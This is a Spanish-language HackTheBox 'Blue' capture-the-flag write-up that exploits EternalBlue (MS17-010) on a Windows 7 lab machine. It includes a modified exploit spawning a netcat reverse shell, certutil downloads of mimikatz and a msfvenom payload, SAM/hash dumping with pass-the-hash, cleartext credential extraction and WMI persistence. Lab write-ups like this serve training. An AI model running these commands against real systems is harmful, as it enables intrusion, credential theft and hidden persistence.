Blue
Máquina Blue de Hackthebox
Skills
- Windows Persistence - Playing with WMI Events [Executing tasks at regular intervals of time] (EXTRA)
- SMB Enumeration
- Eternalblue Exploitation (MS17-010) [Triple Z Exploit]
- Obtaining credentials stored in memory [MIMIKATZ] (EXTRA)
- Enabling RDP from CrackMapExec (EXTRA)
- Windows Persistence techniques (EXTRA)
Certificaciones
- OSCP
Descripción
Blue es una máquina easy windows, ganamos acceso a la máquina víctima explotando el Eternal Blue (MS17-010), posteriormente dumpearemos la SAM y SYSTEM para obtener los hashes NTLM y estableceremos persistencia mediante eventos Wmi
Reconocimiento
Se comprueba que la máquina está activa y se determina su sistema operativo, el ttl de las máquinas windows suele ser 128, en este caso hay un nodo intermediario que hace que el ttl disminuya en una unidad
1
2
3
4
5
6
7
8
# ping 10.129.204.243
PING 10.129.204.243 (10.129.204.243) 56(84) bytes of data.
64 bytes from 10.129.204.243: icmp_seq=1 ttl=127 time=203 ms
64 bytes from 10.129.204.243: icmp_seq=2 ttl=127 time=57.1 ms
^C
--- 10.129.204.243 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 57.148/129.961/202.774/72.813 ms
Nmap
Se va a realizar un escaneo de todos los puertos abiertos en el protocolo TCP a través de nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# sudo nmap -p- --open --min-rate 5000 -sS -Pn -n -v 10.129.204.243 -oG openPorts
[sudo] password for justice-reaper:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 17:48 CEST
Initiating SYN Stealth Scan at 17:48
Scanning 10.129.204.243 [65535 ports]
Discovered open port 445/tcp on 10.129.204.243
Discovered open port 139/tcp on 10.129.204.243
Discovered open port 135/tcp on 10.129.204.243
Discovered open port 49152/tcp on 10.129.204.243
Discovered open port 49153/tcp on 10.129.204.243
Discovered open port 49157/tcp on 10.129.204.243
Discovered open port 49156/tcp on 10.129.204.243
Discovered open port 49154/tcp on 10.129.204.243
Discovered open port 49155/tcp on 10.129.204.243
Completed SYN Stealth Scan at 17:49, 36.89s elapsed (65535 total ports)
Nmap scan report for 10.129.204.243
Host is up (0.14s latency).
Not shown: 53839 closed tcp ports (reset), 11687 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 36.97 seconds
Raw packets sent: 181829 (8.000MB) | Rcvd: 60418 (2.417MB)
Se procede a realizar un análisis de detección de servicios y la identificación de versiones utilizando los puertos abiertos encontrados
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
# nmap -sCV -p135,139,445,49152,49153,49154,49155,49156,49157 10.129.204.243 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 17:50 CEST
Nmap scan report for 10.129.204.243
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2:1:0:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-08-07T15:51:22
|_ start_date: 2024-08-07T15:46:51
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: haris-PC
| NetBIOS computer name: HARIS-PC\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2024-08-07T16:51:24+01:00
|_clock-skew: mean: -19m56s, deviation: 34m36s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 85.25 seconds
SMB Enumeration
Como estamos ante un Windows 7 validamos si es vulnerable al Eternal Blue y efectivamente así es
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# nmap --script "safe and vuln" -p 445 10.129.204.243
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-07 17:59 CEST
Nmap scan report for 10.129.204.243
Host is up (0.060s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_ https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
Nmap done: 1 IP address (1 host up) scanned in 4.23 seconds

Para explotarlo voy a usar este repositorio https://github.com/worawit/MS17-010, debido a que el script usa versiones antiguas de python voy a usar Pycharm junto con Conda para poder instalar las dependencias correctamente. El proyecto de github debemos clonárnoslo dentro del proyecto que estamos creando con Pycharm, en mi caso sería la ruta /home/justice-reaper/PycharmProjects/pythonProject
Instalamos la versión 0.19 de impacket desde el gestor de paquetes de Pycharm, una vez hecho eso ejecutamos el checker desde la misma consola de Pycharm
1
2
3
4
5
6
7
8
9
10
# python2 checker.py 10.129.204.243
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_ACCESS_DENIED
samr: STATUS_ACCESS_DENIED
netlogon: STATUS_ACCESS_DENIED
lsarpc: STATUS_ACCESS_DENIED
browser: STATUS_ACCESS_DENIED
Vemos que todos los named pipes con devuelven un STATUS_ACCESS_DENIED, esto es debido a que en el checker.py tenemos que añadirle que como nombre de usuario use guest
1
2
USERNAME = 'guest'
PASSWORD = ''
Una vez hecho eso, si lo volvemos a ejecutar nos detectará los named pipes correctamente
1
2
3
4
5
6
7
8
9
10
# python2 checker.py 10.129.204.243
Target OS: Windows 7 Professional 7601 Service Pack 1
The target is not patched
=== Testing named pipes ===
spoolss: STATUS_OBJECT_NAME_NOT_FOUND
samr: Ok (64 bit)
netlogon: Ok (Bind context 1 rejected: provider_rejection; abstract_syntax_not_supported (this usually means the interface isn't listening on the given endpoint))
lsarpc: Ok (64 bit)
browser: Ok (64 bit)
Nos descargamos el netcat https://eternallybored.org/misc/netcat/ y nos creamos un servidor SMB en la ruta donde se encuentra el binario
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Nos ponemos en escucha en nuestra equipo por netcat
1
# nc -nlvp 9003
Si ejecutamos el zzz_exploit.py nos va a dar un error y eso es debido a que debemos añadir el username guest al código
1
2
USERNAME = 'guest'
PASSWORD = ''
Una vez hecho esto ya funcionará el exploit, pero estará creando un archivo pwned.txt, que a nosotros no nos interesa. Para que nos mande una reverse shell debemos modificar este método de python
1
2
3
4
5
6
7
8
9
10
11
12
13
14
def smb_pwn(conn, arch):
#smbConn = conn.get_smbconnection()
#print('creating file c:\\pwned.txt on the target')
#tid2 = smbConn.connectTree('C$')
#fid2 = smbConn.createFile(tid2, '/pwned.txt')
#smbConn.closeFile(tid2, fid2)
#smbConn.disconnectTree(tid2)
#smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
service_exec(conn, r'cmd /c \\10.10.16.35\smbFolder\nc.exe -e cmd 10.10.16.35 9003')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
Una vez hecho esto ejecutamos el exploit
1
# python2 zzz_exploit.py 10.129.204.243 lsarpc
Obtenemos una consola como el usuario Administrator
1
2
3
4
5
6
7
8
9
# nc -nlvp 9003
listening on [any] 9003 ...
connect to [10.10.16.35] from (UNKNOWN) [10.129.204.243] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Extras (Dump SAM and SYSTEM)
Nos dumpeamos la sam y el system de forma local
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
C:\Windows\Temp\PostExploitation> reg save hklm\sam C:\Windows\Temp\PostExploitation\sam
The operation completed successfully.
C:\Windows\Temp\PostExploitation> reg save hklm\system C:\Windows\Temp\PostExploitation\system
The operation completed successfully.
C:\Windows\Temp\PostExploitation> dir
Volume in drive C has no label.
Volume Serial Number is BE92-053B
Directory of C:\Windows\Temp\PostExploitation
11/08/2024 12:36 <DIR> .
11/08/2024 12:36 <DIR> ..
11/08/2024 12:36 24,576 sam
11/08/2024 12:36 10,649,600 system
2 File(s) 10,674,176 bytes
2 Dir(s) 2,416,324,608 bytes free
Nos creamos un servidor SMB en nuestra máquina
1
# impacket-smbserver smbFolder $(pwd) -smb2support
Nos transferimos los archivos a nuestra máquina
1
2
3
4
5
C:\Windows\Temp\PostExploitation> copy sam \\10.10.16.23\smbFolder\sam
1 file(s) copied.
C:\Windows\Temp\PostExploitation> copy system \\10.10.16.23\smbFolder\system
1 file(s) copied.
El archivo SAM (Security Account Manager) es un archivo en Windows que almacena las cuentas de usuario y los hashes de sus contraseñas. Este archivo está ubicado en C:\Windows\System32\config\SAM. Está encriptado para proteger la información de las contraseñas. Para poder descifrarlo, se necesita una clave maestra que se encuentra en el archivo SYSTEM
El archivo SYSTEM contiene las claves de encriptación necesarias para descifrar los hashes almacenados en el archivo SAM. Este archivo se encuentra en C:\Windows\System32\config\SYSTEM. En específico, el archivo SYSTEM contiene el valor BootKey que se utiliza para desencriptar los hashes de las contraseñas
Obtenemos los hashes NTLM de los usuarios
1
2
3
4
5
6
7
8
9
# impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0xa749692f1dc76b46d7141ef778aa6bef
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
[*] Cleaning up...
Con este hash nos podemos conectar a la máquina víctima cuando queramos sin necesidad de proporcionar contraseña
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# impacket-psexec WORKGROUP/Administrator@10.129.199.216 -hashes ':cdf51b162460b7d5bc898f493751a0cc'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.199.216.....
[*] Found writable share ADMIN$
[*] Uploading file xlZCQCOm.exe
[*] Opening SVCManager on 10.129.199.216.....
[*] Creating service fGjC on 10.129.199.216.....
[*] Starting service fGjC.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Extras (Obtaining Credentials Stored In Memory)
Verificamos si el sistema operativo es x64 o x86, en este caso en x64
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
C:\Windows\Temp\PostExploitation> systeminfo
Host Name: HARIS-PC
OS Name: Microsoft Windows 7 Professional
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: haris
Registered Organization:
Product ID: 00371-222-9819843-86066
Original Install Date: 14/07/2017, 14:45:30
System Boot Time: 11/08/2024, 12:19:43
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2595 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,047 MB
Available Physical Memory: 1,605 MB
Virtual Memory: Max Size: 4,095 MB
Virtual Memory: Available: 3,496 MB
Virtual Memory: In Use: 599 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 178 Hotfix(s) Installed.
[01]: KB2849697
[02]: KB2849696
[03]: KB2841134
[04]: KB2670838
[05]: KB2479943
[06]: KB2491683
[07]: KB2506014
[08]: KB2506212
[09]: KB2506928
[10]: KB2509553
[11]: KB2533552
[12]: KB2534111
[13]: KB2545698
[14]: KB2547666
[15]: KB2552343
[16]: KB2560656
[17]: KB2563227
[18]: KB2564958
[19]: KB2579686
[20]: KB2603229
[21]: KB2604115
[22]: KB2620704
[23]: KB2621440
[24]: KB2631813
[25]: KB2639308
[26]: KB2640148
[27]: KB2654428
[28]: KB2660075
[29]: KB2667402
[30]: KB2685811
[31]: KB2685813
[32]: KB2690533
[33]: KB2698365
[34]: KB2705219
[35]: KB2719857
[36]: KB2726535
[37]: KB2727528
[38]: KB2729094
[39]: KB2732059
[40]: KB2732487
[41]: KB2736422
[42]: KB2742599
[43]: KB2750841
[44]: KB2761217
[45]: KB2763523
[46]: KB2770660
[47]: KB2773072
[48]: KB2786081
[49]: KB2791765
[50]: KB2799926
[51]: KB2800095
[52]: KB2807986
[53]: KB2808679
[54]: KB2813430
[55]: KB2834140
[56]: KB2840631
[57]: KB2843630
[58]: KB2847927
[59]: KB2852386
[60]: KB2853952
[61]: KB2861698
[62]: KB2862152
[63]: KB2862330
[64]: KB2862335
[65]: KB2864202
[66]: KB2868038
[67]: KB2868116
[68]: KB2871997
[69]: KB2884256
[70]: KB2891804
[71]: KB2892074
[72]: KB2893294
[73]: KB2893519
[74]: KB2894844
[75]: KB2908783
[76]: KB2911501
[77]: KB2912390
[78]: KB2918077
[79]: KB2919469
[80]: KB2929733
[81]: KB2931356
[82]: KB2937610
[83]: KB2943357
[84]: KB2952664
[85]: KB2966583
[86]: KB2968294
[87]: KB2970228
[88]: KB2972100
[89]: KB2973112
[90]: KB2973201
[91]: KB2973351
[92]: KB2977292
[93]: KB2978120
[94]: KB2978742
[95]: KB2984972
[96]: KB2985461
[97]: KB2991963
[98]: KB2992611
[99]: KB3003743
[100]: KB3004361
[101]: KB3004375
[102]: KB3006121
[103]: KB3006137
[104]: KB3010788
[105]: KB3011780
[106]: KB3013531
[107]: KB3019978
[108]: KB3020370
[109]: KB3021674
[110]: KB3021917
[111]: KB3022777
[112]: KB3023215
[113]: KB3030377
[114]: KB3035126
[115]: KB3037574
[116]: KB3042553
[117]: KB3045685
[118]: KB3046017
[119]: KB3046269
[120]: KB3054476
[121]: KB3055642
[122]: KB3059317
[123]: KB3060716
[124]: KB3067903
[125]: KB3068708
[126]: KB3071756
[127]: KB3072305
[128]: KB3074543
[129]: KB3075220
[130]: KB3078601
[131]: KB3078667
[132]: KB3080149
[133]: KB3084135
[134]: KB3086255
[135]: KB3092601
[136]: KB3092627
[137]: KB3093513
[138]: KB3097989
[139]: KB3101722
[140]: KB3107998
[141]: KB3108371
[142]: KB3108381
[143]: KB3108664
[144]: KB3109103
[145]: KB3109560
[146]: KB3110329
[147]: KB3121255
[148]: KB3122648
[149]: KB3124275
[150]: KB3126587
[151]: KB3127220
[152]: KB3133977
[153]: KB3137061
[154]: KB3138378
[155]: KB3138612
[156]: KB3138910
[157]: KB3139398
[158]: KB3139914
[159]: KB3140245
[160]: KB3147071
[161]: KB3150220
[162]: KB3155178
[163]: KB3156016
[164]: KB3156019
[165]: KB3159398
[166]: KB3161102
[167]: KB3161949
[168]: KB3161958
[169]: KB3170455
[170]: KB3170735
[171]: KB3172605
[172]: KB3177467
[173]: KB3179573
[174]: KB3181988
[175]: KB3184143
[176]: KB4014504
[177]: KB976902
[178]: KB982018
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.199.216
[02]: fe80::c9f2:5e32:8b3d:76af
[03]: dead:beef::cc3d:cfc8:2465:b2cb
[04]: dead:beef::c9f2:5e32:8b3d:76af
Nos copiamos el binario de Mimikatz en nuestro equipo
1
2
3
4
# locate mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
# cp /usr/share/windows-resources/mimikatz/x64/mimikatz.exe .
Nos montamos un servidor http con python donde se encuentra el binario
1
# python -m http.server 80
Descargamos el binario en la máquina víctima
1
2
3
4
5
C:\Windows\Temp\PostExploitation> certutil.exe -urlcache -split -f http://10.10.16.23/mimikatz.exe
**** Online ****
000000 ...
62826f
CertUtil: -URLCache command completed successfully.
Ejecutamos el binario y nos dumpeamos la contraseña del login https://book.hacktricks.xyz/windows-hardening/stealing-credentials/credentials-mimikatz#counteracting-sedebugprivilege-removal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
C:\Windows\Temp\PostExploitation>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 437201 (00000000:0006abd1)
Session : Interactive from 0
User Name : Administrator
Domain : haris-PC
Logon Server : HARIS-PC
Logon Time : 12/08/2024 00:37:01
SID : S-1-5-21-319597671-3711062392-2889596693-500
msv :
[00010000] CredentialKeys
* NTLM : cdf51b162460b7d5bc898f493751a0cc
* SHA1 : dff1521f5f2d7436a632d26f079021e9541aba66
[00000003] Primary
* Username : Administrator
* Domain : haris-PC
* NTLM : cdf51b162460b7d5bc898f493751a0cc
* SHA1 : dff1521f5f2d7436a632d26f079021e9541aba66
tspkg :
wdigest :
* Username : Administrator
* Domain : haris-PC
* Password : ejfnIWWDojfWEKM
kerberos :
* Username : Administrator
* Domain : haris-PC
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 12/08/2024 00:36:19
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : HARIS-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 12/08/2024 00:36:19
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : HARIS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : haris-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 39481 (00000000:00009a39)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 12/08/2024 00:36:19
SID :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : HARIS-PC$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 12/08/2024 00:36:19
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : HARIS-PC$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : haris-pc$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Windows Persistence with WMI Events
Además de con eventos Wmi se podría hacer persistencia con Gflags (recibimos una shell cuando se cierra un programa) o con el Debugger (recibimos una shell cuando el usuario abre un programa). Si usamos metasploit, podríamos crear una persistencia mediante la cual cada vez se inicie el equipo nos mande una consola a nuestro equipo. El primero paso para crear una persistencia eventos Wmi es crear un binario con msfvenom en nuestro equipo, si de alguna forma el Windows Defender identificara el binario como malicioso deberíamos ofuscarlo
1
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.23 LPORT=443 -f exe > persistence.exe
Nos creamos un servidor http con python en el mismo directorio que el .exe
1
# python -m http.server 80
Desde la máquina víctima nos descargamos el archivo
1
C:\Windows\Temp> certutil.exe -urlcache -split -f http://10.10.16.23/persistence.exe
Una vez dentro de la máquina ejecutamos estos comandos
1
2
3
4
5
6
7
8
C:\Windows\Temp> wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter CREATE Name="shell", EventNameSpace="root\cimv2",QueryLanguage="WQL", Query="SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'"
Instance creation successful.
C:\Windows\Temp> wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer CREATE Name="shell", ExecutablePath="C:\Windows\Temp\persistence.exe",CommandLineTemplate="C:\Windows\Temp\persistence.exe"
Instance creation successful.
C:\Windows\Temp> wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding CREATE FIlter="__EventFilter.Name="shell"", Consumer="CommandLineEventConsumer.Name="shell""
Instance creation successful.
Nos ponemos en escucha y pasados 60 segundos obtenemos la shell
1
2
3
4
5
6
7
8
9
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.23] from (UNKNOWN) [10.129.183.78] 49500
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system